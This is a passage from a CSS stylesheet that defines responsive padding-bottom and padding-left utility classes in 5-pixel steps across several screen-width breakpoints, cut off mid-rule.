@media (min-width: 576px) {
  .pb-sm--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 768px) {
  .pb-sm--65 {
    padding-bottom: 65px; } }

@media (min-width: 576px) {
  .pb-sm--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 768px) {
  .pb-sm--70 {
    padding-bottom: 70px; } }

@media (min-width: 576px) {
  .pb-sm--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 768px) {
  .pb-sm--75 {
    padding-bottom: 75px; } }

@media (min-width: 576px) {
  .pb-sm--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 768px) {
  .pb-sm--80 {
    padding-bottom: 80px; } }

@media (min-width: 576px) {
  .pb-sm--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 768px) {
  .pb-sm--85 {
    padding-bottom: 85px; } }

@media (min-width: 576px) {
  .pb-sm--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 768px) {
  .pb-sm--90 {
    padding-bottom: 90px; } }

@media (min-width: 576px) {
  .pb-sm--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 768px) {
  .pb-sm--95 {
    padding-bottom: 95px; } }

@media (min-width: 576px) {
  .pb-sm--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 768px) {
  .pb-sm--100 {
    padding-bottom: 100px; } }

@media (min-width: 576px) {
  .pb-sm--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 768px) {
  .pb-sm--105 {
    padding-bottom: 105px; } }

@media (min-width: 576px) {
  .pb-sm--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 768px) {
  .pb-sm--110 {
    padding-bottom: 110px; } }

@media (min-width: 576px) {
  .pb-sm--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 768px) {
  .pb-sm--115 {
    padding-bottom: 115px; } }

@media (min-width: 576px) {
  .pb-sm--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 768px) {
  .pb-sm--120 {
    padding-bottom: 120px; } }

@media (min-width: 576px) {
  .pb-sm--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 768px) {
  .pb-sm--125 {
    padding-bottom: 125px; } }

@media (min-width: 576px) {
  .pb-sm--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 768px) {
  .pb-sm--130 {
    padding-bottom: 130px; } }

@media (min-width: 576px) {
  .pb-sm--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 768px) {
  .pb-sm--135 {
    padding-bottom: 135px; } }

@media (min-width: 576px) {
  .pb-sm--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 768px) {
  .pb-sm--140 {
    padding-bottom: 140px; } }

@media (min-width: 576px) {
  .pb-sm--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 768px) {
  .pb-sm--145 {
    padding-bottom: 145px; } }

@media (min-width: 576px) {
  .pb-sm--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 768px) {
  .pb-sm--150 {
    padding-bottom: 150px; } }

@media (min-width: 576px) {
  .pb-sm--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 768px) {
  .pb-sm--155 {
    padding-bottom: 155px; } }

@media (min-width: 576px) {
  .pb-sm--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 768px) {
  .pb-sm--160 {
    padding-bottom: 160px; } }

@media (min-width: 576px) {
  .pb-sm--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 768px) {
  .pb-sm--165 {
    padding-bottom: 165px; } }

@media (min-width: 576px) {
  .pb-sm--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 768px) {
  .pb-sm--170 {
    padding-bottom: 170px; } }

@media (min-width: 576px) {
  .pb-sm--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 768px) {
  .pb-sm--175 {
    padding-bottom: 175px; } }

@media (min-width: 576px) {
  .pb-sm--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 768px) {
  .pb-sm--180 {
    padding-bottom: 180px; } }

@media (min-width: 576px) {
  .pb-sm--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 768px) {
  .pb-sm--185 {
    padding-bottom: 185px; } }

@media (min-width: 576px) {
  .pb-sm--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 768px) {
  .pb-sm--190 {
    padding-bottom: 190px; } }

@media (min-width: 576px) {
  .pb-sm--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 768px) {
  .pb-sm--195 {
    padding-bottom: 195px; } }

@media (min-width: 576px) {
  .pb-sm--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 768px) {
  .pb-sm--200 {
    padding-bottom: 200px; } }

@media (min-width: 768px) {
  .pb-md--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 992px) {
  .pb-md--0 {
    padding-bottom: 0px; } }

@media (min-width: 768px) {
  .pb-md--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 992px) {
  .pb-md--5 {
    padding-bottom: 5px; } }

@media (min-width: 768px) {
  .pb-md--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 992px) {
  .pb-md--10 {
    padding-bottom: 10px; } }

@media (min-width: 768px) {
  .pb-md--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 992px) {
  .pb-md--15 {
    padding-bottom: 15px; } }

@media (min-width: 768px) {
  .pb-md--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 992px) {
  .pb-md--20 {
    padding-bottom: 20px; } }

@media (min-width: 768px) {
  .pb-md--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 992px) {
  .pb-md--25 {
    padding-bottom: 25px; } }

@media (min-width: 768px) {
  .pb-md--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 992px) {
  .pb-md--30 {
    padding-bottom: 30px; } }

@media (min-width: 768px) {
  .pb-md--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 992px) {
  .pb-md--35 {
    padding-bottom: 35px; } }

@media (min-width: 768px) {
  .pb-md--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 992px) {
  .pb-md--40 {
    padding-bottom: 40px; } }

@media (min-width: 768px) {
  .pb-md--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 992px) {
  .pb-md--45 {
    padding-bottom: 45px; } }

@media (min-width: 768px) {
  .pb-md--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 992px) {
  .pb-md--50 {
    padding-bottom: 50px; } }

@media (min-width: 768px) {
  .pb-md--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 992px) {
  .pb-md--55 {
    padding-bottom: 55px; } }

@media (min-width: 768px) {
  .pb-md--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 992px) {
  .pb-md--60 {
    padding-bottom: 60px; } }

@media (min-width: 768px) {
  .pb-md--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 992px) {
  .pb-md--65 {
    padding-bottom: 65px; } }

@media (min-width: 768px) {
  .pb-md--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 992px) {
  .pb-md--70 {
    padding-bottom: 70px; } }

@media (min-width: 768px) {
  .pb-md--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 992px) {
  .pb-md--75 {
    padding-bottom: 75px; } }

@media (min-width: 768px) {
  .pb-md--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 992px) {
  .pb-md--80 {
    padding-bottom: 80px; } }

@media (min-width: 768px) {
  .pb-md--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 992px) {
  .pb-md--85 {
    padding-bottom: 85px; } }

@media (min-width: 768px) {
  .pb-md--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 992px) {
  .pb-md--90 {
    padding-bottom: 90px; } }

@media (min-width: 768px) {
  .pb-md--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 992px) {
  .pb-md--95 {
    padding-bottom: 95px; } }

@media (min-width: 768px) {
  .pb-md--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 992px) {
  .pb-md--100 {
    padding-bottom: 100px; } }

@media (min-width: 768px) {
  .pb-md--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 992px) {
  .pb-md--105 {
    padding-bottom: 105px; } }

@media (min-width: 768px) {
  .pb-md--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 992px) {
  .pb-md--110 {
    padding-bottom: 110px; } }

@media (min-width: 768px) {
  .pb-md--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 992px) {
  .pb-md--115 {
    padding-bottom: 115px; } }

@media (min-width: 768px) {
  .pb-md--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 992px) {
  .pb-md--120 {
    padding-bottom: 120px; } }

@media (min-width: 768px) {
  .pb-md--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 992px) {
  .pb-md--125 {
    padding-bottom: 125px; } }

@media (min-width: 768px) {
  .pb-md--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 992px) {
  .pb-md--130 {
    padding-bottom: 130px; } }

@media (min-width: 768px) {
  .pb-md--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 992px) {
  .pb-md--135 {
    padding-bottom: 135px; } }

@media (min-width: 768px) {
  .pb-md--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 992px) {
  .pb-md--140 {
    padding-bottom: 140px; } }

@media (min-width: 768px) {
  .pb-md--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 992px) {
  .pb-md--145 {
    padding-bottom: 145px; } }

@media (min-width: 768px) {
  .pb-md--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 992px) {
  .pb-md--150 {
    padding-bottom: 150px; } }

@media (min-width: 768px) {
  .pb-md--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 992px) {
  .pb-md--155 {
    padding-bottom: 155px; } }

@media (min-width: 768px) {
  .pb-md--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 992px) {
  .pb-md--160 {
    padding-bottom: 160px; } }

@media (min-width: 768px) {
  .pb-md--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 992px) {
  .pb-md--165 {
    padding-bottom: 165px; } }

@media (min-width: 768px) {
  .pb-md--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 992px) {
  .pb-md--170 {
    padding-bottom: 170px; } }

@media (min-width: 768px) {
  .pb-md--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 992px) {
  .pb-md--175 {
    padding-bottom: 175px; } }

@media (min-width: 768px) {
  .pb-md--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 992px) {
  .pb-md--180 {
    padding-bottom: 180px; } }

@media (min-width: 768px) {
  .pb-md--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 992px) {
  .pb-md--185 {
    padding-bottom: 185px; } }

@media (min-width: 768px) {
  .pb-md--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 992px) {
  .pb-md--190 {
    padding-bottom: 190px; } }

@media (min-width: 768px) {
  .pb-md--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 992px) {
  .pb-md--195 {
    padding-bottom: 195px; } }

@media (min-width: 768px) {
  .pb-md--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 992px) {
  .pb-md--200 {
    padding-bottom: 200px; } }

@media (min-width: 992px) {
  .pb-lg--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 1200px) {
  .pb-lg--0 {
    padding-bottom: 0px; } }

@media (min-width: 992px) {
  .pb-lg--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 1200px) {
  .pb-lg--5 {
    padding-bottom: 5px; } }

@media (min-width: 992px) {
  .pb-lg--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 1200px) {
  .pb-lg--10 {
    padding-bottom: 10px; } }

@media (min-width: 992px) {
  .pb-lg--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 1200px) {
  .pb-lg--15 {
    padding-bottom: 15px; } }

@media (min-width: 992px) {
  .pb-lg--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 1200px) {
  .pb-lg--20 {
    padding-bottom: 20px; } }

@media (min-width: 992px) {
  .pb-lg--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 1200px) {
  .pb-lg--25 {
    padding-bottom: 25px; } }

@media (min-width: 992px) {
  .pb-lg--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 1200px) {
  .pb-lg--30 {
    padding-bottom: 30px; } }

@media (min-width: 992px) {
  .pb-lg--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 1200px) {
  .pb-lg--35 {
    padding-bottom: 35px; } }

@media (min-width: 992px) {
  .pb-lg--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 1200px) {
  .pb-lg--40 {
    padding-bottom: 40px; } }

@media (min-width: 992px) {
  .pb-lg--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 1200px) {
  .pb-lg--45 {
    padding-bottom: 45px; } }

@media (min-width: 992px) {
  .pb-lg--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 1200px) {
  .pb-lg--50 {
    padding-bottom: 50px; } }

@media (min-width: 992px) {
  .pb-lg--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 1200px) {
  .pb-lg--55 {
    padding-bottom: 55px; } }

@media (min-width: 992px) {
  .pb-lg--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 1200px) {
  .pb-lg--60 {
    padding-bottom: 60px; } }

@media (min-width: 992px) {
  .pb-lg--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 1200px) {
  .pb-lg--65 {
    padding-bottom: 65px; } }

@media (min-width: 992px) {
  .pb-lg--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 1200px) {
  .pb-lg--70 {
    padding-bottom: 70px; } }

@media (min-width: 992px) {
  .pb-lg--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 1200px) {
  .pb-lg--75 {
    padding-bottom: 75px; } }

@media (min-width: 992px) {
  .pb-lg--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 1200px) {
  .pb-lg--80 {
    padding-bottom: 80px; } }

@media (min-width: 992px) {
  .pb-lg--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 1200px) {
  .pb-lg--85 {
    padding-bottom: 85px; } }

@media (min-width: 992px) {
  .pb-lg--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 1200px) {
  .pb-lg--90 {
    padding-bottom: 90px; } }

@media (min-width: 992px) {
  .pb-lg--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 1200px) {
  .pb-lg--95 {
    padding-bottom: 95px; } }

@media (min-width: 992px) {
  .pb-lg--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 1200px) {
  .pb-lg--100 {
    padding-bottom: 100px; } }

@media (min-width: 992px) {
  .pb-lg--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 1200px) {
  .pb-lg--105 {
    padding-bottom: 105px; } }

@media (min-width: 992px) {
  .pb-lg--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 1200px) {
  .pb-lg--110 {
    padding-bottom: 110px; } }

@media (min-width: 992px) {
  .pb-lg--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 1200px) {
  .pb-lg--115 {
    padding-bottom: 115px; } }

@media (min-width: 992px) {
  .pb-lg--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 1200px) {
  .pb-lg--120 {
    padding-bottom: 120px; } }

@media (min-width: 992px) {
  .pb-lg--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 1200px) {
  .pb-lg--125 {
    padding-bottom: 125px; } }

@media (min-width: 992px) {
  .pb-lg--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 1200px) {
  .pb-lg--130 {
    padding-bottom: 130px; } }

@media (min-width: 992px) {
  .pb-lg--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 1200px) {
  .pb-lg--135 {
    padding-bottom: 135px; } }

@media (min-width: 992px) {
  .pb-lg--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 1200px) {
  .pb-lg--140 {
    padding-bottom: 140px; } }

@media (min-width: 992px) {
  .pb-lg--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 1200px) {
  .pb-lg--145 {
    padding-bottom: 145px; } }

@media (min-width: 992px) {
  .pb-lg--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 1200px) {
  .pb-lg--150 {
    padding-bottom: 150px; } }

@media (min-width: 992px) {
  .pb-lg--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 1200px) {
  .pb-lg--155 {
    padding-bottom: 155px; } }

@media (min-width: 992px) {
  .pb-lg--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 1200px) {
  .pb-lg--160 {
    padding-bottom: 160px; } }

@media (min-width: 992px) {
  .pb-lg--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 1200px) {
  .pb-lg--165 {
    padding-bottom: 165px; } }

@media (min-width: 992px) {
  .pb-lg--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 1200px) {
  .pb-lg--170 {
    padding-bottom: 170px; } }

@media (min-width: 992px) {
  .pb-lg--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 1200px) {
  .pb-lg--175 {
    padding-bottom: 175px; } }

@media (min-width: 992px) {
  .pb-lg--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 1200px) {
  .pb-lg--180 {
    padding-bottom: 180px; } }

@media (min-width: 992px) {
  .pb-lg--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 1200px) {
  .pb-lg--185 {
    padding-bottom: 185px; } }

@media (min-width: 992px) {
  .pb-lg--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 1200px) {
  .pb-lg--190 {
    padding-bottom: 190px; } }

@media (min-width: 992px) {
  .pb-lg--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 1200px) {
  .pb-lg--195 {
    padding-bottom: 195px; } }

@media (min-width: 992px) {
  .pb-lg--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 1200px) {
  .pb-lg--200 {
    padding-bottom: 200px; } }

@media (min-width: 1200px) {
  .pb-xl--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 1600px) {
  .pb-xl--0 {
    padding-bottom: 0px; } }

@media (min-width: 1200px) {
  .pb-xl--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 1600px) {
  .pb-xl--5 {
    padding-bottom: 5px; } }

@media (min-width: 1200px) {
  .pb-xl--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 1600px) {
  .pb-xl--10 {
    padding-bottom: 10px; } }

@media (min-width: 1200px) {
  .pb-xl--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 1600px) {
  .pb-xl--15 {
    padding-bottom: 15px; } }

@media (min-width: 1200px) {
  .pb-xl--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 1600px) {
  .pb-xl--20 {
    padding-bottom: 20px; } }

@media (min-width: 1200px) {
  .pb-xl--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 1600px) {
  .pb-xl--25 {
    padding-bottom: 25px; } }

@media (min-width: 1200px) {
  .pb-xl--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 1600px) {
  .pb-xl--30 {
    padding-bottom: 30px; } }

@media (min-width: 1200px) {
  .pb-xl--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 1600px) {
  .pb-xl--35 {
    padding-bottom: 35px; } }

@media (min-width: 1200px) {
  .pb-xl--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 1600px) {
  .pb-xl--40 {
    padding-bottom: 40px; } }

@media (min-width: 1200px) {
  .pb-xl--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 1600px) {
  .pb-xl--45 {
    padding-bottom: 45px; } }

@media (min-width: 1200px) {
  .pb-xl--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 1600px) {
  .pb-xl--50 {
    padding-bottom: 50px; } }

@media (min-width: 1200px) {
  .pb-xl--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 1600px) {
  .pb-xl--55 {
    padding-bottom: 55px; } }

@media (min-width: 1200px) {
  .pb-xl--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 1600px) {
  .pb-xl--60 {
    padding-bottom: 60px; } }

@media (min-width: 1200px) {
  .pb-xl--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 1600px) {
  .pb-xl--65 {
    padding-bottom: 65px; } }

@media (min-width: 1200px) {
  .pb-xl--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 1600px) {
  .pb-xl--70 {
    padding-bottom: 70px; } }

@media (min-width: 1200px) {
  .pb-xl--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 1600px) {
  .pb-xl--75 {
    padding-bottom: 75px; } }

@media (min-width: 1200px) {
  .pb-xl--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 1600px) {
  .pb-xl--80 {
    padding-bottom: 80px; } }

@media (min-width: 1200px) {
  .pb-xl--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 1600px) {
  .pb-xl--85 {
    padding-bottom: 85px; } }

@media (min-width: 1200px) {
  .pb-xl--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 1600px) {
  .pb-xl--90 {
    padding-bottom: 90px; } }

@media (min-width: 1200px) {
  .pb-xl--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 1600px) {
  .pb-xl--95 {
    padding-bottom: 95px; } }

@media (min-width: 1200px) {
  .pb-xl--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 1600px) {
  .pb-xl--100 {
    padding-bottom: 100px; } }

@media (min-width: 1200px) {
  .pb-xl--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 1600px) {
  .pb-xl--105 {
    padding-bottom: 105px; } }

@media (min-width: 1200px) {
  .pb-xl--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 1600px) {
  .pb-xl--110 {
    padding-bottom: 110px; } }

@media (min-width: 1200px) {
  .pb-xl--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 1600px) {
  .pb-xl--115 {
    padding-bottom: 115px; } }

@media (min-width: 1200px) {
  .pb-xl--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 1600px) {
  .pb-xl--120 {
    padding-bottom: 120px; } }

@media (min-width: 1200px) {
  .pb-xl--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 1600px) {
  .pb-xl--125 {
    padding-bottom: 125px; } }

@media (min-width: 1200px) {
  .pb-xl--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 1600px) {
  .pb-xl--130 {
    padding-bottom: 130px; } }

@media (min-width: 1200px) {
  .pb-xl--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 1600px) {
  .pb-xl--135 {
    padding-bottom: 135px; } }

@media (min-width: 1200px) {
  .pb-xl--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 1600px) {
  .pb-xl--140 {
    padding-bottom: 140px; } }

@media (min-width: 1200px) {
  .pb-xl--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 1600px) {
  .pb-xl--145 {
    padding-bottom: 145px; } }

@media (min-width: 1200px) {
  .pb-xl--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 1600px) {
  .pb-xl--150 {
    padding-bottom: 150px; } }

@media (min-width: 1200px) {
  .pb-xl--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 1600px) {
  .pb-xl--155 {
    padding-bottom: 155px; } }

@media (min-width: 1200px) {
  .pb-xl--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 1600px) {
  .pb-xl--160 {
    padding-bottom: 160px; } }

@media (min-width: 1200px) {
  .pb-xl--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 1600px) {
  .pb-xl--165 {
    padding-bottom: 165px; } }

@media (min-width: 1200px) {
  .pb-xl--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 1600px) {
  .pb-xl--170 {
    padding-bottom: 170px; } }

@media (min-width: 1200px) {
  .pb-xl--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 1600px) {
  .pb-xl--175 {
    padding-bottom: 175px; } }

@media (min-width: 1200px) {
  .pb-xl--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 1600px) {
  .pb-xl--180 {
    padding-bottom: 180px; } }

@media (min-width: 1200px) {
  .pb-xl--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 1600px) {
  .pb-xl--185 {
    padding-bottom: 185px; } }

@media (min-width: 1200px) {
  .pb-xl--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 1600px) {
  .pb-xl--190 {
    padding-bottom: 190px; } }

@media (min-width: 1200px) {
  .pb-xl--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 1600px) {
  .pb-xl--195 {
    padding-bottom: 195px; } }

@media (min-width: 1200px) {
  .pb-xl--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 1600px) {
  .pb-xl--200 {
    padding-bottom: 200px; } }

/*-- Responsive Padding left --*/
@media (min-width: 576px) {
  .pl-sm--0 {
    padding-left: 0px !important; } }

@media (min-width: 768px) {
  .pl-sm--0 {
    padding-left: 0px; } }

@media (min-width: 576px) {
  .pl-sm--5 {
    padding-left: 5px !important; } }

@media (min-width: 768px) {
  .pl-sm--5 {
    padding-left: 5px; } }

@media (min-width: 576px) {
  .pl-sm--10 {
    padding-left: 10px !important; } }

@media (min-width: 768px) {
  .pl-sm--10 {
    padding-left: 10px; } }

@media (min-width: 576px) {
  .pl-sm--15 {
    padding-left: 15px !important; } }

@media (min-width: 768px) {
  .pl-sm--15 {
    padding-left: 15px; } }

@media (min-width: 576px) {
  .pl-sm--20 {
    padding-left: 20px !important; } }

@media (min-width: 768px) {
  .pl-sm--20 {
    padding-left: 20px; } }

@media (min-width: 576px) {
  .pl-sm--25 {
    padding-left: 25px !important; } }

@media (min-width: 768px) {
  .pl-sm--25 {
    padding-left: 25px; } }

@media (min-width: 576px) {
  .pl-sm--30 {
    padding-left: 30px !important; } }

@media (min-width: 768px) {
  .pl-sm--30 {
    padding-left: 30px; } }

@media (min-width: 576px) {
  .pl-sm--35 {
    padding-left: 35px !important; } }

@media (min-width: 768px) {
  .pl-sm--35 {
    padding-left: 35px; } }

@media (min-width: 576px) {
  .pl-sm--40 {
    padding-left: 40px !important; } }

@media (min-width: 768px) {
  .pl-sm--40 {
    padding-left: 40px; } }

@media (min-width: 576px) {
  .pl-sm--45 {
    padding-left: 45px !important; } }

@media (min-width: 768px) {
  .pl-sm--45 {
    padding-left: 45px; } }

@media (min-width: 576px) {
  .pl-sm--50 {
    padding-left: 50px !important; } }

@media (min-width: 768px) {
  .pl-sm--50 {
    padding-left: 50px; } }

@media (min-width: 576px) {
  .pl-sm--55 {
    padding-left: 55px !important; } }

@media (min-width: 768px) {
  .pl-sm--55 {
    padding-left: 55px; } }

@media (min-width: 576px) {
  .pl-sm--60 {
    padding-left: 60px !important; } }

@media (min-width: 768px) {
  .pl-sm--60 {
    padding-left: 60px; } }

@media (min-width: 576px) {
  .pl-sm--65 {
    padding-left: 65px !important; } }

@media (min-width: 768px) {
  .pl-sm--65 {
    padding-left: 65px; } }

@media (min-width: 576px) {
  .pl-sm--70 {
    padding-left: 70px !important; } }

@media (min-width: 768px) {
  .pl-sm--70 {
    padding-left: 70px; } }

@media (min-width: 576px) {
  .pl-sm--75 {
    padding-left: 75px !important; } }

@media (min-width: 768px) {
  .pl-sm--75 {
    padding-left: 75px; } }

@media (min-width: 576px) {
  .pl-sm--80 {
    padding-left: 80px !important; } }

@media (min-width: 768px) {
  .pl-sm--80 {
    padding-left: 80px; } }

@media (min-width: 576px) {
  .pl-sm--85 {
    padding-left: 85px !important; } }

@media (min-width: 768px) {
  .pl-sm--85 {
    padding-left: 85px; } }

@media (min-width: 576px) {
  .pl-sm--90 {
    padding-left: 90px !important; } }

@media (min-width: 768px) {
  .pl-sm--90 {
    padding-left: 90px; } }

@media (min-width: 576px) {
  .pl-sm--95 {
    padding-left: 95px !important; } }

@media (min-width: 768px) {
  .pl-sm--95 {
    padding-left: 95px; } }

@media (min-width: 576px) {
  .pl-sm--100 {
    padding-left: 100px !important; } }

@media (min-width: 768px) {
  .pl-sm--100 {
    padding-left: 100px; } }

@media (min-width: 576px) {
  .pl-sm--105 {
    padding-left: 105px !important; } }

@media (min-width: 768px) {
  .pl-sm--105 {
    padding-left: 105px; } }

@media (min-width: 576px) {
  .pl-sm--110 {
    padding-left: 110px !important; } }

@media (min-width: 768px) {
  .pl-sm--110 {
    padding-left: 110px; } }

@media (min-width: 576px) {
  .pl-sm--115 {
    padding-left: 115px !important; } }

@media (min-width: 768px) {
  .pl-sm--115 {
    padding-left: 115px; } }

@media (min-width: 576px) {
  .pl-sm--120 {
    padding-left: 120px !important; } }

@media (min-width: 768px) {
  .pl-sm--120 {
    padding-left: 120px; } }

@media (min-width: 576px) {
  .pl-sm--125 {
    padding-left: 125px !important; } }

@media (min-width: 768px) {
  .pl-sm--125 {
    padding-left: 125px; } }

@media (min-width: 576px) {
  .pl-sm--130 {
    padding-left: 130px !important; } }

@media (min-width: 768px) {
  .pl-sm--130 {
    padding-left: 130px; } }

@media (min-width: 576px) {
  .pl-sm--135 {
    padding-left: 135px !important; } }

@media (min-width: 768px) {
  .pl-sm--135 {
    padding-left: 135px; } }

@media (min-width: 576px) {
  .pl-sm--140 {
    padding-left: 140px !important; } }

@media (min-width: 768px) {
  .pl-sm--140 {
    padding-left: 140px; } }

@media (min-width: 576px) {
  .pl-sm--145 {
    padding-left: 145px !important; } }

@media (min-width: 768px) {
  .pl-sm--145 {
    padding-left: 145px; } }

@media (min-width: 576px) {
  .pl-sm--150 {
    padding-left: 150px !important; } }

@media (min-width: 768px) {
  .pl-sm--150 {
    padding-left: 150px; } }

@media (min-width: 576px) {
  .pl-sm--155 {
    padding-left: 155px !important; } }

@media (min-width: 768px) {
  .pl-sm--155 {
    padding-left: 155px; } }

@media (min-width: 576px) {
  .pl-sm--160 {
    padding-left: 160px !important; } }

@media (min-width: 768px) {
  .pl-sm--160 {
